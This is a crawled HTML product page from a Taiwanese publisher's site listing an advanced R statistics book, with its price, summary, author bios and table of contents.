

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wunan.com.tw/bookdetail?NO=13064
body_size: 82447
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<!--<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
	xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-Hant" itemtype="http://schema.org/" 
	xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">-->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="zh-tw">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!-- 強制user以目前瀏覽器版本相容 廖文彬 add 20180505-->
<meta http-equiv="Content-Security-Policy" content="Access-Control-Allow-Origin '*';">

<!--<meta http-equiv="Content-Security-Policy" content="require-sri-for script;require-sri-for style;Access-Control-Allow-Origin: *;">-->
<meta name="google-site-verification" content="2TAmltMHmZT_X7IPFn6zn7W7sLZJAsQHtz7aRuQhcNg" />
<meta name="generator" content="RocketCake">
<meta content="no-cache" http-equiv="Pragma"/>
<meta content="no-cache" http-equiv="Cache-Control"/>
<meta http-equiv="expires" content="0">
<!-- 與第一行是同樣的作用 -->
<meta name="google-signin-client_id" content="497242890023-irm519u0439lou3689qapmbh2dn00ukn.apps.googleusercontent.com">
<!-- 20230802因為現在發IG時都沒辦法標註商品 ，加註下列程式碼 -->
<meta name="facebook-domain-verification" content="5qaf73i6uvar13crn394s068tquucn" />
<meta name="author" content="五南圖書" />
<meta name="source" content="五南圖書" />




	
			<meta name="keywords" 	content="R軟體統計進階分析實務,吳明隆、張毓仁合著">
			<meta name="description" 	content="書名：R軟體統計進階分析實務，ISBN：978-957-11-8678-8，頁數：880，出版社：五南，作者：吳明隆、張毓仁合著，出版日期：2016/09/12，研究&amp;方法"/>
		
	
	<meta property="og:site_name" 	content="五南官網"/>
	<meta property="og:type"	 	content="product"/>
	<meta property="fb:app_id" 		content="2070053933274432" />
	<meta property="og:title" 		content="R軟體統計進階分析實務"/>
	<meta property="og:image" 		content="https://www.wunan.com.tw/images/pic/1HA5.gif"/>
	<meta property="og:image:width" 	content="573"/>
	<meta property="og:image:height" 	content="426"/>
	<meta property="og:image:alt"	content="書名：R軟體統計進階分析實務，ISBN：978-957-11-8678-8"/>
	<meta property="og:url" 		content="https://www.wunan.com.tw/bookdetail?NO=13064" />
	<meta property="og:description" 	content="書名：R軟體統計進階分析實務，ISBN：978-957-11-8678-8，頁數：880，出版社：五南，作者：吳明隆、張毓仁合著，出版日期：2016/09/12，研究&amp;方法"/>
	<title>五南官網-R軟體統計進階分析實務</title>

<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=310738772791175&ev=PageView&noscript=1"/></noscript>
<!--------------------------------------------------------------------------------------------------------------------------->
<link avatarisking="" rel="stylesheet" href="/stylesheets/index.html.css"  crossorigin="anonymous"></link>
<link avatarisking="" rel="stylesheet" href="/prgcss/login.css" ossorigin="anonymous"></link>
<link rel="stylesheet" type="text/css" href="/stylesheets/dropmenu.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/stylesheets/swiper.min.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/stylesheets/bootstrap-3.3.6/dist/css/bootstrap.min.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/dennis/creative.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/dennis/custom.min.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/dennis/bootstrap.css" crossorigin="anonymous" /></link>
<link rel="stylesheet" type="text/css" href="/prgcss/font-awesome.min.css" crossorigin="anonymous" /></link>
<!--------------------------------------------------------------------------------------------------------------------------->
<!--------------------------------------------------------------------------------------------------------------------------->
<script src="/prgjs/jquery-1.7.2.js" crossorigin="anonymous"></script>
<!----------------------------------------------防止XSS跨網站攻擊------------------------------------------------------------>
<script src="/prgjs/purify.min.js" crossorigin="anonymous"></script>
<!----------------------------------------------防止XSS跨網站攻擊------------------------------------------------------------>
<script src="/prgjs/jquery-1.11.3.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/string-format.js" crossorigin="anonymous"></script>
<script src="/javascripts/jquery.cookie.js" crossorigin="anonymous"></script>
<script src="/javascripts/jquery-ui.min.js"  crossorigin="anonymous"></script>
<script src="/javascripts/jquery-migrate-1.2.1.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/swiper.min.js" crossorigin="anonymous"></script>
<script avatarisking="" src="/javascripts/index.js" crossorigin="anonymous"></script>
<!--------------------------------------------------------------------------------------------------------------------------->
<!-----下面的指令必須放在最後面，否則右上角下拉式選單會沒反應
<!--------------------------------------------------------------------------------------------------------------------------->
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="/prgjs/popper.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/bootstrap-3.3.6/dist/js/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/smartmenus-master/dist/jquery.smartmenus.min.js" crossorigin="anonymous"></script>
<script src="/javascripts/smartmenus-master/dist/addons/bootstrap/jquery.smartmenus.bootstrap.min.js" crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158353447-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z5YCY990R2"></script>
<!--------------------------------------------------------------------------------------------------------------------------->
</head>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=310738772791175&autoLogAppEvents=1"></script>
<body style="background-color:#FFFFFF;margin-top:30px;font-family:微軟正黑體;">
<nav id="navSet" class="navbar navbar-default navbar-fixed-top container-fluid" role="navigation" style="width:100%;background-color:#E8F5FD;">
	<!-- 公司名稱 --------------------------------------------->
	<div class="row" style="background-color:#E8F5FD;">
		<div class="col-xs-5 col-sm-8 col-md-8">
			
			<!--<a href="/"><img class="wulogo" src="/images/五南-LOGO-五南官網.png" id="img_798910f0" alt="" title="五南官網" /></a>-->
			<a href="/"><img class="wulogo" src="/images/五南-LOGO-五南官網-改.png" id="img_798910f0" alt="" title="五南官網" /></a>

			<!----<a href="/tch_home"><img style="margin-top:20px;width:170px" src="/images/五南LOGO線上學院.png" id="img_tch" alt="" title="線上學院" /></a>--->
			<!--<a href="/tch_home"><img style="margin-top:20px;width:230px;" src="/images/五南線上學院LOGO+英文.png" id="img_tch" alt="" title="線上學院" /></a>-->
			<a href="/tch_home"><img style="width:35%;height:45px;margin-top:10px;margin-left:20px;" src="/images/五南線上學院LOGO+英文-改.png" id="img_tch" alt="" title="線上學院" /></a>
			<!-----<font color=red>此為測試網站，若要購書請至<a href="https://www.wunan.com.tw">五南官網https://www.wunan.com.tw</a></font>--->
			
			
		</div>
		
		
		<div class="col-xs-7 col-sm-4 col-md-4 cmpbtn" id="cmp" style="margin-left:-8px;">
			
				<font style="font-family:微軟正黑體;color:blue;font-size:13px;">
				
					<a href="/orderlist"><font color=red><span id="TUnit"></span></font></a>
				
				</font>
				<a href="/orderlist"><img src="/images/購物車按鈕.png" style="width:30px;height:30px;" class="homeimg" alt="" title="購物車明細"></a>
				<a href="/member"><img src="/images/會員按鈕.png" style="width:30px;height:30px;" class="homeimg" alt="" title="會員登入"></a>
			
			<a href="https://www.facebook.com/wunanbooks1966/" target="_blank"><img src="/images/facebook-LOGO.png" style="width:33px;height:33px;" class="homeimg" alt="" title="五南讀書趣"></a>
			<a href="https://www.instagram.com/wunan_publisher/" target="_blank"><img src="/images/IGLOGO_PNG.png" style="width:30px;height:30px;" class="homeimg" alt="" title="五南IG"></a>
			<a href="https://www.youtube.com/channel/UCbv8UbhuBUJvkCGe9achfsQ" target="_blank"><img src="/images/youtube-LOGO.png" style="width:33px;height:33px;" class="homeimg" alt="" title="Wunan Books"></a>
			<a href="/about_enorder"><img src="/enflow/EN_png.png" style="width:27px;height:27px;" class="homeimg" alt="" title="EN Order Flow"></a>
			<img id="imgbtn" class="dropdown-toggle" data-toggle="dropdown" src="/images/下拉式選單2.png" style="width:30px;height:30px;cursor:pointer;" alt="" title="連絡我們"><span class="dropdown-toggle caret" data-toggle="dropdown"></span>
		
			<ul id="w_u1" class="pull-right dropdown-menu" role="menu">
				<!----<li style="background-color:#3363FF;color:white; font-weight:bold">連絡我們</li>---->
				
				<li><a href="/member" style="text-decoration:none;">登入會員</a></li>
				
				<li><a href="#w_u1_u2" data-toggle="collapse" role="menuitem">品牌介紹<span class="caret"></a>
					<ul id="w_u1_u2" class="collapsePanel collapse">
						<li><a href="/about_tw" style="text-decoration:none;">關於我們　</a></li>
						<li><a href="https://www.104.com.tw/jobbank/custjob/index.php?r=cust&j=387042263c46402038323b1d1d1d1d5f24437323189j56">企業徵才　</a></li>
					</ul>
				</li>
				<li><a href="#w_u1_u1" data-toggle="collapse" role="menuitem">客服中心<span class="caret"></span>
					<ul id="w_u1_u1" class="collapsePanel collapse">
						
							<li><a href="/member" style="text-decoration:none;">會員專區　</a></li>
						
						<li><a href="/about_contact" style="text-decoration:none;">與我連絡　</a></li>
						<li><a href="mailto:complain@wunan.com.tw" style="text-decoration:none;">申訴信箱　</a></li>
						<li><a href="/about_faq" style="text-decoration:none;">ＦＡＱ　　</a></li>
						<li><a href="/about_newspaper" style="text-decoration:none;">電子報　　</a></li>
						<!---<li><a href="http://www.wunan.com.tw/EBOOK_index.asp" target="_blank" style="text-decoration:none;">電子書目錄</a></li>--->
						<li><a href="/cata_list?cata=0" style="text-decoration:none;">書目下載　</a></li>
						<li><a href="/bookclass" style="text-decoration:none;">圖書總覽　</a></li>
					</ul>
				</li>
				<li><a href="#w_u2_u1" data-toggle="collapse" role="menuitem">服務推薦<span class="caret"></span></a>
					<ul id="w_u2_u1" class="collapsePanel collapse">
						<li><a href="http://wexam.wunan.com.tw" target="_blank" style="text-decoration:none;">教學網　　</a></li>
						<!-----<li><a href="http://www.appliedpsyj.org/" target="_blank" style="text-decoration:none;">應用心理　</a></li>---->
						<li><a href="http://www.wunan.com.tw/kao_newbook.asp" target="_blank" style="text-decoration:none;">考用網站　</a></li>
					</ul>
				</li>
				
			</ul>
		</div>
	</div>
	
	<form name="WuSearch" method="post" action="/search">
	
	<div class="row" style="background-color:#E8F5FD;margin-top:8px;margin-bottom:5px;">
		<!----<div class="col-xs-0 col-sm-3 col-lg-3" style="valign:bottom;"></div>---->
		<div class="col-xs-12 col-sm-9 col-lg-9">
			<div class="input-group">
				<!--只能輸入中文英文數字--->
			    <input type="text" name="txtSerach" id="txtSerach" style="font-size:17px;height:40px;"
				title="請輸入要搜尋書籍資料的關鍵字" class="form-control" placeholder="搜尋"
				value=""/>
			    <span class="input-group-addon">
				<img src="/images/搜尋按鈕.png" style="width:26px;vertical-align:bottom;cursor:pointer;" onClick="fastSearch();">
			    </span>
			    <span class="input-group-addon">
				<img src="/images/進階搜索下箭頭小圖.png" style="width:26px;vertical-align:bottom;cursor:pointer;" onClick="location.href='/search_hi';">
			    </span>
			</div>
		</div>
		<div id="WordShow" class="col-xs-0 col-sm-3 col-lg-3" style="margin-left:-8px;padding-top:15px;font-size:12.5px;text-align:right;">
			<a href="/" title="連結回首頁">首頁</a>&nbsp;
			<a href="/cata_list?cata=0" title="書目下載">書目下載</a>&nbsp;
			
			<a href="/member" title="登入會員才能查詢紅利點數與訂單">會員專區</a>&nbsp;
			
			<a href="/about_contact" title="與我連絡">與我連絡</a>
		</div>
	</div>
	
	</form>
</nav>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=LXGW+WenKai+Mono+TC&display=swap" rel="stylesheet">
<style>
.lxgw-wenkai-mono-tc-regular {
  font-family: "LXGW WenKai Mono TC", monospace;
  font-weight: 400;
  font-style: normal;
}
</style>
<style>
.lxgw-wenkai-mono-tc-regular {
  font-family: "LXGW WenKai Mono TC", monospace;
  font-weight: 400;
  font-style: normal;
}
</style>

<div class="row lxgw-wenkai-mono-tc-regular" style="text-align:center;margin-top:120px;mARGIN-BOTTOM:10PX;"><font style="font-size:30px;color:#ed8207;font-weight:bold;">飛躍六十 迎向百年</font></div>

<!-- 主選單 ------------------------------------------------------>
<div class="container-fluid-wunan" id="TreeClass" style='margin-top:10px;'>
	<div class="row">
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#0099B0;">
			<div class="btn-group dropdown">
				<a id="" href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">法律/政治<span class="caret"></span></h5></a>
				<ul id="test1" class="dropdown-menu">
					<li><a href="/booklist?code=04">法律</a></li>
					<li><a href="/booklist?code=05">政治、公共事務</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#DA0010;">
			<div class="btn-group dropdown">
				<a id="a2" href="#" class="dropdown-toggle" data-toggle="dropdown" style="border:0px;"><h5 class="wnSubjectText">財經/商管/觀光<span class="caret"></span></h5></a>
				<ul id="ed" class="dropdown-menu">
					<li><a href="/booklist?code=06">財經、商管、統計</a></li>
					<li><a href="/booklist?code=08">觀光、餐旅、休閒</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#498ECC;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">文/史/哲/期刊<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=01">辭書、總類</a></li>
					<li><a href="/booklist?code=09">語言、文學</a></li>
					<li><a href="/booklist?code=10">歷史、哲學、宗教</a></li>
					<li><a href="/booklist?code=11">藝術、設計、文創</a></li>
					<li><a href="/booklist?code=18">學術期刊</a></li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#9CC715;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">理工/醫護<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=12">理工</a>
					</li>
					<li><a href="/booklist?code=13">醫護暨生命科學</a>
					</li>
					<li><a href="/booklist?code=21">農林漁牧</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#F6AA00;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">教育/心理/傳播<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=02">教育</a>
					</li>
					<li><a href="/booklist?code=03">心理、諮商與輔導</a>
					</li>
					<li><a href="/booklist?code=07">社會、傳播(影視)</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="col-xs-6 col-sm-4 col-md-2 btnHieght" style="background-color:#A492C4;">
			<div class="btn-group dropdown">
				<a href="#" class="dropdown-toggle" data-toggle="dropdown"><h5 class="wnSubjectText">小五南/中等教育<span class="caret"></span></h5></a>
				<ul id="lastMenu" class="dropdown-menu">
					<li><a href="/booklist?code=36">小五南</a></li>
					<li><a href="/booklist?code=1903">電機與電子群</a></li>
					<li><a href="/booklist?code=1905">餐旅群</a></li>
					<li><a href="/booklist?code=1906">家政群</a></li>
					<li><a href="/booklist?code=1904">商業與管理群</a></li>
					<li><a href="/booklist?code=1908">英文</a></li>
					<li><a href="/booklist?code=1911">藝術群</a></li>
					<li><a href="/booklist?code=1914">農業群</a></li>
					<li><a href="/booklist?code=1915">食品群</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<a href="/orderlist"><div id="" style="font-size:21px;width:60px;height:70px;z-index:999;position:fixed;right:0px;bottom:200px;
	cursor:pointer;
	background-color:;padding:5px;text-align:center;">
	<img src="/images/course/浮動式購物車icon-01.png" style="width:50px;height:auto;" class="homeimg" alt="" title="購物車明細">
	
		<div id="buycar" style="font-weight:bold;font-size:12px;width:16px;height:16px;
			z-index:999;position:fixed;right:22px;bottom:232px;
			background-color:red;color:white;text-align:center;padding:0px;line-height:17px;
			display:none;
			border-radius:50% 50% 50% 50%;"><b>&nbsp;</b>
		</div>
	
</div></a>
<!------------------網站公告訊息------------------->
<center>

<font id='font_announce' size=5 color=red style='display:none;'>
【延後出貨公告】
「適逢本公司年度盤點，五南官網均可正常下單購買，惟11/25(二)後的網站訂單，預估將延至12/2(二)下午後出貨，造成不便敬請見諒。」
</font><br>
<font id='font_announce' size=5 color=blue >

</font><br>



</center>
<!------------------------------------------------->
<link avatarisking="" rel="stylesheet" href="/prgcss/head.css"></link>
<script avatarisking="" src="/prgjs/head.js"></script>


<!-- 書籍資料 -------------------->
<div class="container" style="width:90%;margin-top:5px">
<font style="color:black;font-size:14pt;">

	<div class="container" style="width:100%">
		<form method="post" id="MOrder" name="MOrder">
		<div class="row">
			<div class="col-xs-6" style="margin-top:20px;;margin-bottom:15px;">
			<center>
				<div style="width:420px;padding: 0;position: relative;overflow: hidden;border: 1px solid #cfcfcf;*z-index: -1;">
					<img id="MainPic" src="/images/pic/1HA5.gif" 
				 	alt="圖片待上傳" style="width:260px;">
					<!---<img id="SeeBigTake" src="/images/搜尋按鈕.png" style="width:26px;cursor:pointer;position:absolute;top:293px;left:347px;" onClick="BrowseImg();">--->
					<img id="SeeBigTake" src="/images/搜尋按鈕.png" style="width:26px;cursor:pointer;position:relative;top:0px;left:30px;" onClick="BrowseImg();">
				</div>
				<div id="showFrame" class="detail-demo" style="width:100%;height:auto;">
					<div id="SeeTakelook" class="Takelook-iframe" style="display:none;width:420px;height:auto;padding: 0;position: relative;overflow: hidden;border: 1px solid #cfcfcf;*z-index: -1;">
						<img src="/images/箭頭左_滑出.png" onmouseover="this.src='/images/箭頭左_滑入.png'" style="margin-top:-100px;height:20px;" 
						title="上一頁" onmouseout="this.src='/images/箭頭左_滑出.png'" onClick="TakePreD()">
						<iframe id="TakeLook" style="width:88%;height:110px;margin-top:10px;" data-src="/booktakelook?NO=1HA5"
						scrolling="no" frameborder="0"></iframe><img src="/images/箭頭右_滑出.png" onmouseover="this.src='/images/箭頭右_滑入.png'" style="margin-top:-100px;height:20px;" 
						title="下一頁" onmouseout="this.src='/images/箭頭右_滑出.png'" onClick="TakeNextD()">
					</div>
				</div>
				<div style="margin-top:-30px;">
					
						
							<br><img class="DetailOrder" src="/images/加入購物車.png" style="margin-top:5px;width:150px;cursor:pointer;"/>
							
									<br><a href="https://play.google.com/store/search?q=9789571186788&c=books" target="_blank" id='a_gbook_link' g_isbn=9789571186788                                      ><img src="/images/電子書購買.png" style="margin-top:5px;width:150px;cursor:pointer;"/></a>
								
							

						
					
				</div>
				<div id="fb-root"></div>
				<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=287470164941211&autoLogAppEvents=1"></script>
				<div class="fb-share-button" data-href="https://www.wunan.com.tw/bookdetail?NO=13064" 
					data-layout="button_count" data-size="large">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse" 
					class="fb-xfbml-parse-ignore">分享</a></div>
				<div>
					
					
				</div>
			<center>
			</div>
			<div class="col-xs-6">
				<ul style="list-style:none;font-size:12pt;font-family:微軟正黑體;line-height:22pt;margin-top:20px;">
					
							<li style="font-size:12pt;font-weight:bold;"><a href="/booklist?code=25">研究方法、論文寫作</a>-<a href="/booklist?code=2501">研究方法</a></li>
						
					
								<li style="font-size:12pt;font-weight:bold;"><a href="/booklist?code=06">財經、商管、統計</a>-<a href="/booklist?code=0606">統計</a>-<a href="/booklist?code=060603">統計軟體應用</a></li>
							
					<li><font style="font-size:12pt;font-weight:bold;">R軟體統計進階分析實務
					<br>
					<br></font></li>
					
					<div style="height:1px;width:100%;background-color:#0068B6;font-size:20px;"></div>
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					<li>作　　者：<a href="/find?findText=%E5%90%B3%E6%98%8E%E9%9A%86">吳明隆</a>
						、<a href="/find?findText=%E5%BC%B5%E6%AF%93%E4%BB%81">張毓仁</a>
						</li>
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					
					<!--------------------------------------------------------------------------------------------------------------->
					<li>出版社別：<a href="/find?findText=%E4%BA%94%E5%8D%97">五南</a></li>
					
							<li>書　　系：<a href="/find?findText=%E7%A0%94%E7%A9%B6%26%E6%96%B9%E6%B3%95%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20">研究&amp;方法                                             </a></li>
						
					
					<li>出版日期：2016/09/12(1版1刷)</li>
					<li>ＩＳＢＮ：978-957-11-8678-8</li>
					
					
					<li>書　　號：1HA5</li>
					
							<li>頁　　數：880</li>
						
					
					
							<li>開　　數：16K</li>
						
					
					<!---<li>中類代號：<a href="/find?findText=2501">2501</a></li>--->
					
					
					
					<li>定　　價：980元
					<!---------------------------------------------------------------------------------------------------------------->
					
					
						
							
								
									
										
											
												
													
														
															
																
																	
																		
																			
																				<li><font color=red>優惠價格：882元</font></li>
																				<input type="hidden" name="disc" value="0.9"><input type="hidden" name="price" value="980">
																			
																		
																	
																
															
														
													
												
											
										
									
								
							
						
					
					
										<!---------------------------------------------------------------------------------------------------------------->
					
					<!---------------------------------------------------------------------------------------------------------------->
					</li>
					<!---------------------------------------------------------------------------------------------------------------->
					<li><a href="https://www.facebook.com/wunant3" 
								target="_blank"><img src="/images/imagesBlog/facebook_640.png" border=0  width="70"></a>
						     </li>
				</ul>
			</div>
		</div>
		<input type='hidden' NAME='bookname' VALUE='R軟體統計進階分析實務'>
		<input type='hidden' NAME='bktype' VALUE='2501'>
		<input type='hidden' NAME='oldno' VALUE='1HA5'>
		<input type='hidden' NAME='mytype' VALUE='Insert'>
		<input type='hidden' NAME='opendate' VALUE='2016/09/12'>
		<input type='hidden' NAME='booksno' VALUE='13064'>
		<input type='hidden' NAME='SeePage' VALUE='bookdetail'>
	</div>
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	
	<!--------------------------------------------------------------------------------------------------------------------------------------->
	<div style="height:2px;width:100%;background-color:#A9A9A9;font-size:20px;margin-top:20px;"></div>
	
	
	<!-- 資料下載Start -------------------->
	<div class="container areaFrame" style="width:90%">
		<div><img style="margin-top:10px;width:150px;" src="/images/資料下載.png" /></div>
		<ul>
		<li>投影片(請電洽，僅供老師索取)</li><li>投影片(請電洽，僅供老師索取)</li>
						
							<li><font color=blue><a href="www2/download/1HA5 R軟體統計進階分析實務.RAR">1HA5 R軟體統計進階分析實務.RAR</a></font></li>
						
					
		</ul>
	</div>
	
	<!-- 資料下載End -------------------->
	
	    
	
		<!-- 本書簡介 -------------------->
		<div class="container areaFrame" style="width:90%">
			<div><img style="margin-top:10px;width:150px;" src="/images/本書簡介.png" /></div>
			<div><textarea readonly id="text3" style="width:100%;border:0px;
			background-color:#FFFFFF;">《R軟體統計進階分析實務》是R軟體統計分析系列叢書之二，其內容接續《R軟體統計應用分析實務》一書。書籍內容以使用者為導向的論述表達，詳細介紹R軟體在統計分析的進階應用，內容兼顧理論與實務、函數與語法說明、統計方法使用與結果解析。內容所述可讓讀者快速熟悉R軟體進階的取向應用，本書可作為統計相關課程的參考用書或資料處理的工具書。

本書為R軟體統計應用分析系列書籍之二，從使用者觀點出發，有系統的介紹R軟體在行為及社會科學領域的進階應用，內容包括命令器視窗界面、多變量變異數分析、集群分析，結構方程式模式、平行分析法、二系列相關與四分析相關、變數轉換技巧、遺漏值處理的方法等，學習者如能搭配《R軟體統計應用分析實務》一書，學習更能事半功倍。書籍內容適合大專院校學生、研究生，更適合對R軟體統計分析有興趣的研究者。</textarea></div>
		</div>
	
	
	
		<!-- 作者經歷 -------------------->
		<div class="container areaFrame" style="width:90%">
			<div><img style="margin-top:10px;width:150px" src="/images/作者簡介.png" /></div>
			<div><textarea readonly id="text5" style="width:100%;border:0px;
			background-color:#FFFFFF;">吳明隆

現職
高雄師範大學師資培育中心教授
學歷
高雄師範大學教育學博士
電子郵件：t2673@nknucc.nknu.edu.tw


張毓仁

現職
屏東縣國小主任
學歷
中央大學課程與教學所博士</textarea></div>
		</div>
	
	
	
	
	<!-- 主編簡介 -------------------->
	
	
	
	
	
	<!-- 本書書目 -------------------->
	
	<div class="container areaFrame" style="width:90%">
		<div><img style="margin-top:10px;width:150px;" src="/images/本書目次.png" /></div>
		<ul>
		
			序言<br>
		
			第1章　R命令器Ⅰ<br>
		
			第2章　R命令器Ⅱ<br>
		
			第3章　R命令器Ⅲ<br>
		
			第4章　驗證性因素分析<br>
		
			第5章　修正指標與結構方程模式<br>
		
			第6章　計量變數的轉換<br>
		
			第7章　遺漏值的處理與置換<br>
		
			第8章　多變量變異數分析<br>
		
			第9章　集群分析<br>
		
			第10章　平行分析法<br>
		
		</ul>
	</div>
	
	<!-- 推薦文 -------------------->
	
	<!-- 書評 -------------------->
	
	<!-- 內容試閱 -------------------->
	
	<div style="height:1px;width:100%;background-color:#0068B6;font-size:20px;"></div>
	<!-- 相關圖書 -------------------->
	<div><img style="margin-top:10px;width:150px;" src="/images/相關書籍.png"/></div>
	<div id="showDetail" class="swiper-container" style="height:auto;">
		<div class="swiper-wrapper">
			
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17577"><img src="/images/pic/1H3Y.gif"
					title="1H3Y偏最小平方法結構方程模型：SmartPLS簡易實務應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=17558"><img src="/images/pic/1H3X.gif"
